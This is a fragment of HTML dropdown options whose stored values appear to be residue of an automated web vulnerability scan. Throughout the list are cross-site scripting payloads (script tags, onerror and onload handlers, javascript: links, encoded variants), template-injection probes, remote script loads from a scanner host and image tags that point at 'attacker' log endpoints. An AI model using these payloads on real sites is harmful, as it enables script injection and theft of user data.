									<option value="25077564">XcwJRDFY - http://www.example.com&lt;a0GVv64&lt;</option>
								
									<option value="25077664">XcwJRDFY&lt;avkjcYE x&#61;9600&gt; - http://www.example.com</option>
								
									<option value="25077764">&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;3p29(9335)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25077864">XcwJRDFY - bfgx8766&gt;z1&lt;z2abcxhjl8766</option>
								
									<option value="25077964">XcwJRDFY&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9987&gt;&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25078064">XcwJRDFY9400349 - http://www.example.com</option>
								
									<option value="25078164">XcwJRDFY9648099 - http://www.example.com</option>
								
									<option value="25078264">XcwJRDFY - http://www.example.com&lt; ScRiPt 
&gt;UasO(9356)&lt;/ScRiPt&gt;</option>
								
									<option value="25078364">XcwJRDFY&lt; ScRiPt 
&gt;9JD7(9998)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25078464">XcwJRDFY&lt;img sRc&#61;&#39;http://attacker-9133/log.php? - http://www.example.com</option>
								
									<option value="25078564">XcwJRDFY - &lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="25078664">XcwJRDFY - http://www.example.com&lt;svg	
  onload&#61;UasO(9761);&gt;</option>
								
									<option value="25078764">bfg8670＜s1﹥s2ʺs3ʹhjl8670 - http://www.example.com</option>
								
									<option value="25078864">XcwJRDFY&lt;svg	
  onload&#61;9JD7(9063);&gt; - http://www.example.com</option>
								
									<option value="25078964">XcwJRDFY&lt;asjB72T&lt; - http://www.example.com</option>
								
									<option value="25079064">XcwJRDFY - &lt;th:t&#61;&quot;${dfb}#foreach</option>
								
									<option value="25079164">bfg1697＜s1﹥s2ʺs3ʹhjl1697 - http://www.example.com</option>
								
									<option value="25079264">bfgx8227&gt;z1&lt;z2abcxhjl8227 - http://www.example.com</option>
								
									<option value="25079364">XcwJRDFY - http://www.example.com&lt;isindex type&#61;image src&#61;1 onerror&#61;UasO(9714)&gt;</option>
								
									<option value="25079464">XcwJRDFY&lt;isindex type&#61;image src&#61;1 onerror&#61;9JD7(9033)&gt; - http://www.example.com</option>
								
									<option value="25079564">bfgx3524&gt;z1&lt;z2abcxhjl3524 - http://www.example.com</option>
								
									<option value="25079664">&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="25079764">XcwJRDFY&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9005&#39;&gt; - http://www.example.com</option>
								
									<option value="25079864">XcwJRDFY - http://www.example.com</option>
								
									<option value="25079964">XcwJRDFY - http://www.example.com&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9547&#39;&gt;</option>
								
									<option value="25080064">XcwJRDFY - http://www.example.com</option>
								
									<option value="25080164">XcwJRDFY&lt;body onload&#61;9JD7(9055)&gt; - http://www.example.com</option>
								
									<option value="25080264">&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="25080364">XcwJRDFY - 1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="25080464">&lt;th:t&#61;&quot;${dfb}#foreach - http://www.example.com</option>
								
									<option value="25080564">XcwJRDFY - http://www.example.com&lt;body onload&#61;UasO(9481)&gt;</option>
								
									<option value="25080664">XcwJRDFY&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;9JD7(9313)&gt; - http://www.example.com</option>
								
									<option value="25080764">XcwJRDFY - http://www.example.com</option>
								
									<option value="25080864">XcwJRDFY - http://www.example.com</option>
								
									<option value="25080964">XcwJRDFY - http://www.example.com</option>
								
									<option value="25081064">XcwJRDFY - http://www.example.com&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;UasO(9094)&gt;</option>
								
									<option value="25081164">XcwJRDFY&lt;img src&#61;xyz OnErRor&#61;9JD7(9979)&gt; - http://www.example.com</option>
								
									<option value="25081264">1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="25081364">&lt;th:t&#61;&quot;${dfb}#foreach - http://www.example.com</option>
								
									<option value="25081464">XcwJRDFY - http://www.example.com</option>
								
									<option value="25081564">XcwJRDFY - http://www.example.com&lt;img src&#61;xyz OnErRor&#61;UasO(9276)&gt;</option>
								
									<option value="25081664">XcwJRDFY&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9361)&gt; - http://www.example.com</option>
								
									<option value="25081764">dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="25081864">XcwJRDFY - http://www.example.com</option>
								
									<option value="25081964">XcwJRDFY - http://www.example.com&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9163)&gt;</option>
								
									<option value="25082064">&#37;58&#37;63&#37;77&#37;4A&#37;52&#37;44&#37;46&#37;59&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;39&#37;4A&#37;44&#37;37&#37;289088&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E - http://www.example.com</option>
								
									<option value="25082164">dfb[[${98991*97996}]]xca - http://www.example.com</option>
								
									<option value="25082264">1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="25082564">XcwJRDFY - &#37;68&#37;74&#37;74&#37;70&#37;3A&#37;2F&#37;2F&#37;77&#37;77&#37;77&#37;2E&#37;65&#37;78&#37;61&#37;6D&#37;70&#37;6C&#37;65&#37;2E&#37;63&#37;6F&#37;6D&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;55&#37;61&#37;73&#37;4F&#37;289287&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E</option>
								
									<option value="25082664">XcwJRDFY\u003CScRiPt\9JD7(9512)\u003C/sCripT\u003E - http://www.example.com</option>
								
									<option value="25082764">dfb__${98991*97996}__::.x - http://www.example.com</option>
								
									<option value="25082864">XcwJRDFY - http://www.example.com</option>
								
									<option value="25082964">XcwJRDFY - http://www.example.com\u003CScRiPt\UasO(9956)\u003C/sCripT\u003E</option>
								
									<option value="25083064">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;) - http://www.example.com</option>
								
									<option value="25083164">XcwJRDFY&amp;lt;ScRiPt&amp;gt;9JD7(9181)&amp;lt;/sCripT&amp;gt; - http://www.example.com</option>
								
									<option value="25083264">dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="25083364">XcwJRDFY - dfb{{98991*97996}}xca</option>
								
									<option value="25083464">XcwJRDFY&lt;ScRiPt &gt;3p29(9744)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25083564">XcwJRDFY - http://www.example.com&amp;lt;ScRiPt&amp;gt;UasO(9593)&amp;lt;/sCripT&amp;gt;</option>
								
									<option value="25083664">ö&lt;img zzz onmouseover&#61;9JD7(95381) //ö&gt; - http://www.example.com</option>
								
									<option value="25083764">XcwJRDFY - dfb[[${98991*97996}]]xca</option>
								
									<option value="25083864">XcwJRDFY&lt;input autofocus onfocus&#61;9JD7(9943)&gt; - http://www.example.com</option>
								
									<option value="25083964">XcwJRDFY - ö&lt;img zzz onmouseover&#61;UasO(92431) //ö&gt;</option>
								
									<option value="25084064">XcwJRDFY - dfb__${98991*97996}__::.x</option>
								
									<option value="25084164">XcwJRDFY - http://www.example.com&lt;input autofocus onfocus&#61;UasO(9957)&gt;</option>
								
									<option value="25084264">&lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt; - http://www.example.com</option>
								
									<option value="25084364">XcwJRDFY - &lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt;</option>
								
									<option value="25084464">XcwJRDFY - &quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
								
									<option value="25084564">XcwJRDFY - &lt;a HrEF&#61;jaVaScRiPT:&gt;</option>
								
									<option value="25084664">&lt;a HrEF&#61;jaVaScRiPT:&gt; - http://www.example.com</option>
								
									<option value="25084764">XcwJRDFY - http://www.example.com&lt;ScRiPt &gt;qkMi(9833)&lt;/ScRiPt&gt;</option>
								
									<option value="25084864">XcwJRDFY}body{zzz:Expre/**/SSion(9JD7(9541))} - http://www.example.com</option>
								
									<option value="25084964">XcwJRDFY - http://www.example.com}body{zzz:Expre/**/SSion(UasO(9183))}</option>
								
									<option value="25085064">XcwJRDFY - http://www.example.com&lt;WXMY0N&gt;0STTH[!+!]&lt;/WXMY0N&gt;</option>
								
									<option value="25085164">XcwJRDFY - http://www.example.comrhvBX
&lt;ScRiPt &gt;UasO(9195)&lt;/ScRiPt&gt;</option>
								
									<option value="25085264">XcwJRDFY8cr7n
&lt;ScRiPt &gt;9JD7(9515)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25085364">XcwJRDFY - http://www.example.com&lt;script&gt;qkMi(9427)&lt;/script&gt;</option>
								
									<option value="25085464">XcwJRDFY&lt;WYIMIQ&gt;YAEE2[!+!]&lt;/WYIMIQ&gt; - http://www.example.com</option>
								
									<option value="25085564">XcwJRDFY - http://www.example.com&lt;WCUQZY&gt;IGYDM[!+!]&lt;/WCUQZY&gt;</option>
								
									<option value="25085664">XcwJRDFY - http://www.example.com&lt;ScR&lt;ScRiPt&gt;IpT&gt;qkMi(9248)&lt;/sCr&lt;ScRiPt&gt;IpT&gt;</option>
								
									<option value="25085764">XcwJRDFY - http://www.example.com&lt;ifRAme sRc&#61;9398.com&gt;&lt;/IfRamE&gt;</option>
								
									<option value="25085864">XcwJRDFY&lt;ifRAme sRc&#61;9981.com&gt;&lt;/IfRamE&gt; - http://www.example.com</option>
								
									<option value="25085964">XcwJRDFY - http://www.example.com&lt;ScRiPt 
&gt;qkMi(9284)&lt;/ScRiPt&gt;</option>
								
									<option value="25086064">XcwJRDFY&lt;WBBY7J&gt;YJL6I[!+!]&lt;/WBBY7J&gt; - http://www.example.com</option>
								
									<option value="25086164">XcwJRDFY - http://www.example.com&lt;agANVSC x&#61;9917&gt;</option>
								
									<option value="25086264">dfb[[${98991*97996}]]xca - http://www.example.com</option>
								
									<option value="25086364">XcwJRDFY&lt;aMcinbS x&#61;9239&gt; - http://www.example.com</option>
								
									<option value="25086464">XcwJRDFY&lt;script&gt;3p29(9715)&lt;/script&gt; - http://www.example.com</option>
								
									<option value="25086564">XcwJRDFY&lt;ScR&lt;ScRiPt&gt;IpT&gt;3p29(9424)&lt;/sCr&lt;ScRiPt&gt;IpT&gt; - http://www.example.com</option>
								
									<option value="25086664">XcwJRDFY - http://www.example.com&lt;img sRc&#61;&#39;http://attacker-9367/log.php?</option>
								
									<option value="25086764">XcwJRDFY&lt;img sRc&#61;&#39;http://attacker-9039/log.php? - http://www.example.com</option>
								
									<option value="25086864">dfb__${98991*97996}__::.x - http://www.example.com</option>
								
									<option value="25086964">XcwJRDFY&lt;ScRiPt 
&gt;3p29(9657)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25087064">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;) - http://www.example.com</option>
								
									<option value="25087164">XcwJRDFY - http://www.example.com&lt;ae6M8DF&lt;</option>
								
									<option value="25087264">XcwJRDFY&lt;axUZsKP&lt; - http://www.example.com</option>
								
									<option value="25087364">XcwJRDFY&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9904&gt;&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25087464">XcwJRDFY&lt;ScRiPt &gt;0sHN(9048)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25087564">XcwJRDFY&lt; ScRiPt 
&gt;3p29(9869)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25087664">XcwJRDFY&lt;svg	
  onload&#61;3p29(9702);&gt; - http://www.example.com</option>
								
									<option value="25087764">XcwJRDFY&lt;W4SU4Y&gt;I1ZBS[!+!]&lt;/W4SU4Y&gt; - http://www.example.com</option>
								
									<option value="25087864">XcwJRDFY&lt;script&gt;0sHN(9733)&lt;/script&gt; - http://www.example.com</option>
								
									<option value="25087964">XcwJRDFY&lt;ScR&lt;ScRiPt&gt;IpT&gt;0sHN(9215)&lt;/sCr&lt;ScRiPt&gt;IpT&gt; - http://www.example.com</option>
								
									<option value="25088064">XcwJRDFY&lt;ScRiPt 
&gt;0sHN(9571)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25088164">XcwJRDFY - http://www.example.com&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9361&gt;&lt;/ScRiPt&gt;</option>
								
									<option value="25088264">XcwJRDFY&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9632&gt;&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25088364">XcwJRDFY - http://www.example.com&lt; ScRiPt 
&gt;qkMi(9525)&lt;/ScRiPt&gt;</option>
								
									<option value="25088464">XcwJRDFY&lt; ScRiPt 
&gt;0sHN(9397)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25088564">XcwJRDFY - http://www.example.com&lt;svg	
  onload&#61;qkMi(9233);&gt;</option>
								
									<option value="25088664">XcwJRDFY&lt;svg	
  onload&#61;0sHN(9370);&gt; - http://www.example.com</option>
								
									<option value="25088764">XcwJRDFY - http://www.example.com&lt;isindex type&#61;image src&#61;1 onerror&#61;qkMi(9632)&gt;</option>
								
									<option value="25088864">XcwJRDFY&lt;isindex type&#61;image src&#61;1 onerror&#61;0sHN(9312)&gt; - http://www.example.com</option>
								
									<option value="25088964">XcwJRDFY - http://www.example.com&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9038&#39;&gt;</option>
								
									<option value="25089064">XcwJRDFY&lt;isindex type&#61;image src&#61;1 onerror&#61;3p29(9127)&gt; - http://www.example.com</option>
								
									<option value="25089164">XcwJRDFY&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9098&#39;&gt; - http://www.example.com</option>
								
									<option value="25089264">XcwJRDFY&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9175&#39;&gt; - http://www.example.com</option>
								
									<option value="25089364">XcwJRDFY - http://www.example.com&lt;body onload&#61;qkMi(9316)&gt;</option>
								
									<option value="25089464">XcwJRDFY&lt;body onload&#61;3p29(9701)&gt; - http://www.example.com</option>
								
									<option value="25089564">XcwJRDFY&lt;body onload&#61;0sHN(9823)&gt; - http://www.example.com</option>
								
									<option value="25089664">XcwJRDFY - http://www.example.com&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;qkMi(9543)&gt;</option>
								
									<option value="25089764">XcwJRDFY&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;3p29(9080)&gt; - http://www.example.com</option>
								
									<option value="25089864">XcwJRDFY&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;0sHN(9204)&gt; - http://www.example.com</option>
								
									<option value="25089964">XcwJRDFY - http://www.example.com&lt;img src&#61;xyz OnErRor&#61;qkMi(9259)&gt;</option>
								
									<option value="25090064">XcwJRDFY&lt;img src&#61;xyz OnErRor&#61;3p29(9148)&gt; - http://www.example.com</option>
								
									<option value="25090164">XcwJRDFY - http://www.example.com&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9352)&gt;</option>
								
									<option value="25090264">XcwJRDFY&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9090)&gt; - http://www.example.com</option>
								
									<option value="25090364">XcwJRDFY&lt;img src&#61;xyz OnErRor&#61;0sHN(9095)&gt; - http://www.example.com</option>
								
									<option value="25090464">&#37;58&#37;63&#37;77&#37;4A&#37;52&#37;44&#37;46&#37;59&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;33&#37;70&#37;32&#37;39&#37;289361&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E - http://www.example.com</option>
								
									<option value="25090564">XcwJRDFY&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9333)&gt; - http://www.example.com</option>
								
									<option value="25090664">XcwJRDFY - &#37;68&#37;74&#37;74&#37;70&#37;3A&#37;2F&#37;2F&#37;77&#37;77&#37;77&#37;2E&#37;65&#37;78&#37;61&#37;6D&#37;70&#37;6C&#37;65&#37;2E&#37;63&#37;6F&#37;6D&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;71&#37;6B&#37;4D&#37;69&#37;289754&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E</option>
								
									<option value="25090764">XcwJRDFY\u003CScRiPt\3p29(9227)\u003C/sCripT\u003E - http://www.example.com</option>
								
									<option value="25090864">&#37;58&#37;63&#37;77&#37;4A&#37;52&#37;44&#37;46&#37;59&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;30&#37;73&#37;48&#37;4E&#37;289145&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E - http://www.example.com</option>
								
									<option value="25090964">XcwJRDFY&amp;lt;ScRiPt&amp;gt;3p29(9394)&amp;lt;/sCripT&amp;gt; - http://www.example.com</option>
								
									<option value="25091064">XcwJRDFY - http://www.example.com\u003CScRiPt\qkMi(9739)\u003C/sCripT\u003E</option>
								
									<option value="25091164">ö&lt;img zzz onmouseover&#61;3p29(92191) //ö&gt; - http://www.example.com</option>
								
									<option value="25091264">XcwJRDFY\u003CScRiPt\0sHN(9503)\u003C/sCripT\u003E - http://www.example.com</option>
								
									<option value="25091364">XcwJRDFY - http://www.example.com&amp;lt;ScRiPt&amp;gt;qkMi(9997)&amp;lt;/sCripT&amp;gt;</option>
								
									<option value="25091464">XcwJRDFY&lt;input autofocus onfocus&#61;3p29(9495)&gt; - http://www.example.com</option>
								
									<option value="25091564">XcwJRDFY - ö&lt;img zzz onmouseover&#61;qkMi(91011) //ö&gt;</option>
								
									<option value="25091664">&lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt; - http://www.example.com</option>
								
									<option value="25091764">XcwJRDFY&amp;lt;ScRiPt&amp;gt;0sHN(9737)&amp;lt;/sCripT&amp;gt; - http://www.example.com</option>
								
									<option value="25091864">XcwJRDFY - http://www.example.com&lt;input autofocus onfocus&#61;qkMi(9481)&gt;</option>
								
									<option value="25091964">&lt;a HrEF&#61;jaVaScRiPT:&gt; - http://www.example.com</option>
								
									<option value="25092064">ö&lt;img zzz onmouseover&#61;0sHN(97001) //ö&gt; - http://www.example.com</option>
								
									<option value="25092164">XcwJRDFY - &lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt;</option>
								
									<option value="25092264">XcwJRDFY}body{zzz:Expre/**/SSion(3p29(9580))} - http://www.example.com</option>
								
									<option value="25092364">XcwJRDFY&lt;input autofocus onfocus&#61;0sHN(9941)&gt; - http://www.example.com</option>
								
									<option value="25092464">XcwJRDFY4FU4R
&lt;ScRiPt &gt;3p29(9777)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25092564">XcwJRDFY - &lt;a HrEF&#61;jaVaScRiPT:&gt;</option>
								
									<option value="25092664">XcwJRDFY&lt;WZZ4LO&gt;5VYWY[!+!]&lt;/WZZ4LO&gt; - http://www.example.com</option>
								
									<option value="25092764">&lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt; - http://www.example.com</option>
								
									<option value="25092864">XcwJRDFY&lt;ifRAme sRc&#61;9071.com&gt;&lt;/IfRamE&gt; - http://www.example.com</option>
								
									<option value="25092964">XcwJRDFY - http://www.example.com}body{zzz:Expre/**/SSion(qkMi(9259))}</option>
								
									<option value="25093064">&lt;a HrEF&#61;jaVaScRiPT:&gt; - http://www.example.com</option>
								
									<option value="25093164">XcwJRDFY&lt;aKeHSrw x&#61;9713&gt; - http://www.example.com</option>
								
									<option value="25093264">XcwJRDFY - http://www.example.comQIHV8
&lt;ScRiPt &gt;qkMi(9630)&lt;/ScRiPt&gt;</option>
								
									<option value="25093364">XcwJRDFY&lt;img sRc&#61;&#39;http://attacker-9933/log.php? - http://www.example.com</option>
								
									<option value="25093464">XcwJRDFY}body{zzz:Expre/**/SSion(0sHN(9877))} - http://www.example.com</option>
								
									<option value="25093564">XcwJRDFY - http://www.example.com&lt;WYFFYK&gt;LMA9I[!+!]&lt;/WYFFYK&gt;</option>
								
									<option value="25093664">XcwJRDFY&lt;acop90K&lt; - http://www.example.com</option>
								
									<option value="25093764">XcwJRDFYjqSGi
&lt;ScRiPt &gt;0sHN(9837)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25093864">XcwJRDFY - http://www.example.com</option>
								
									<option value="25094364">XcwJRDFY - http://www.example.com&lt;ifRAme sRc&#61;9720.com&gt;&lt;/IfRamE&gt;</option>
								
									<option value="25094764">XcwJRDFY&lt;WHTYCD&gt;JTIP4[!+!]&lt;/WHTYCD&gt; - http://www.example.com</option>
								
									<option value="25094864">XcwJRDFY - http://www.example.com</option>
								
									<option value="25094964">XcwJRDFY - http://www.example.com&lt;ai2c7G3 x&#61;9741&gt;</option>
								
									<option value="25095064">XcwJRDFY - http://www.example.com</option>
								
									<option value="25095164">XcwJRDFY&lt;ifRAme sRc&#61;9268.com&gt;&lt;/IfRamE&gt; - http://www.example.com</option>
								
									<option value="25095264">XcwJRDFY - http://www.example.com&lt;img sRc&#61;&#39;http://attacker-9066/log.php?</option>
								
									<option value="25095364">XcwJRDFY&lt;ahD4VCT x&#61;9858&gt; - http://www.example.com</option>
								
									<option value="25095464">XcwJRDFY - http://www.example.com&lt;aeNyQm7&lt;</option>
								
									<option value="25095564">XcwJRDFY&lt;img sRc&#61;&#39;http://attacker-9709/log.php? - http://www.example.com</option>
								
									<option value="25095664">XcwJRDFY&lt;aOATbGh&lt; - http://www.example.com</option>
								
									<option value="25105864">XcwJRDFY - http://www.example.com&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;IUsY(9430)&lt;/ScRiPt&gt;</option>
								
									<option value="25105964">XcwJRDFY - &#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;IUsY(9841)&lt;/ScRiPt&gt;</option>
								
									<option value="25106064">XcwJRDFY&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;v3Ke(9726)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25106164">XcwJRDFY - http://www.example.com9084192</option>
								
									<option value="25106264">&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;v3Ke(9568)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25106364">XcwJRDFY - bfg2124＜s1﹥s2ʺs3ʹhjl2124</option>
								
									<option value="25106464">XcwJRDFY9295089 - http://www.example.com</option>
								
									<option value="25106564">XcwJRDFY - bfgx8125&gt;z1&lt;z2abcxhjl8125</option>
								
									<option value="25106664">bfg3192＜s1﹥s2ʺs3ʹhjl3192 - http://www.example.com</option>
								
									<option value="25106764">XcwJRDFY - &lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="25106864">bfgx3272&gt;z1&lt;z2abcxhjl3272 - http://www.example.com</option>
								
									<option value="25106964">XcwJRDFY - &lt;th:t&#61;&quot;${dfb}#foreach</option>
								
									<option value="25107064">&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="25107164">XcwJRDFY - 1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="25107264">&lt;th:t&#61;&quot;${dfb}#foreach - http://www.example.com</option>
								
									<option value="25107364">XcwJRDFY - dfb{{98991*97996}}xca</option>
								
									<option value="25107464">1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="25107564">XcwJRDFY - dfb[[${98991*97996}]]xca</option>
								
									<option value="25107764">dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="25107864">XcwJRDFY - dfb__${98991*97996}__::.x</option>
								
									<option value="25107964">dfb[[${98991*97996}]]xca - http://www.example.com</option>
								
									<option value="25108064">XcwJRDFY - &quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
								
									<option value="25108164">dfb__${98991*97996}__::.x - http://www.example.com</option>
								
									<option value="25108264">XcwJRDFY - http://www.example.com&lt;ScRiPt &gt;IUsY(9838)&lt;/ScRiPt&gt;</option>
								
									<option value="25108364">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;) - http://www.example.com</option>
								
									<option value="25108464">XcwJRDFY - http://www.example.com&lt;WMPNP1&gt;4ELSX[!+!]&lt;/WMPNP1&gt;</option>
								
									<option value="25108564">XcwJRDFY&lt;ScRiPt &gt;v3Ke(9487)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25108664">XcwJRDFY - http://www.example.com&lt;script&gt;IUsY(9832)&lt;/script&gt;</option>
								
									<option value="25108764">XcwJRDFY&lt;W3CHW2&gt;TPMNH[!+!]&lt;/W3CHW2&gt; - http://www.example.com</option>
								
									<option value="25108864">XcwJRDFY - http://www.example.com&lt;ScR&lt;ScRiPt&gt;IpT&gt;IUsY(9539)&lt;/sCr&lt;ScRiPt&gt;IpT&gt;</option>
								
									<option value="25108964">XcwJRDFY&lt;script&gt;v3Ke(9103)&lt;/script&gt; - http://www.example.com</option>
								
									<option value="25109064">XcwJRDFY - http://www.example.com&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;T4OE(9844)&lt;/ScRiPt&gt;</option>
								
									<option value="25109164">XcwJRDFY&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;CpDo(9802)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25109264">XcwJRDFY - http://www.example.com&lt;ScRiPt 
&gt;IUsY(9944)&lt;/ScRiPt&gt;</option>
								
									<option value="25109364">XcwJRDFY&lt;ScR&lt;ScRiPt&gt;IpT&gt;v3Ke(9709)&lt;/sCr&lt;ScRiPt&gt;IpT&gt; - http://www.example.com</option>
								
									<option value="25109464">&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;CpDo(9373)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25109564">XcwJRDFY - &#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;T4OE(9684)&lt;/ScRiPt&gt;</option>
								
									<option value="25109664">XcwJRDFY - http://www.example.com&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9172&gt;&lt;/ScRiPt&gt;</option>
								
									<option value="25109764">XcwJRDFY&lt;ScRiPt 
&gt;v3Ke(9760)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25109864">XcwJRDFY9101715 - http://www.example.com</option>
								
									<option value="25109964">XcwJRDFY - http://www.example.com9250878</option>
								
									<option value="25110064">XcwJRDFY - http://www.example.com&lt; ScRiPt 
&gt;IUsY(9551)&lt;/ScRiPt&gt;</option>
								
									<option value="25110164">XcwJRDFY - bfg8178＜s1﹥s2ʺs3ʹhjl8178</option>
								
									<option value="25110264">XcwJRDFY&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9803&gt;&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25110364">XcwJRDFY - http://www.example.com&lt;svg	
  onload&#61;IUsY(9235);&gt;</option>
								
									<option value="25110464">bfg1875＜s1﹥s2ʺs3ʹhjl1875 - http://www.example.com</option>
								
									<option value="25110564">XcwJRDFY&lt; ScRiPt 
&gt;v3Ke(9632)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25110664">XcwJRDFY - bfgx8718&gt;z1&lt;z2abcxhjl8718</option>
								
									<option value="25110764">XcwJRDFY - http://www.example.com&lt;isindex type&#61;image src&#61;1 onerror&#61;IUsY(9504)&gt;</option>
								
									<option value="25110864">bfgx10482&gt;z1&lt;z2abcxhjl10482 - http://www.example.com</option>
								
									<option value="25110964">XcwJRDFY&lt;svg	
  onload&#61;v3Ke(9874);&gt; - http://www.example.com</option>
								
									<option value="25111064">XcwJRDFY - &lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="25111164">&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="25111264">XcwJRDFY - http://www.example.com&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9271&#39;&gt;</option>
								
									<option value="25111364">XcwJRDFY - http://www.example.com</option>
								
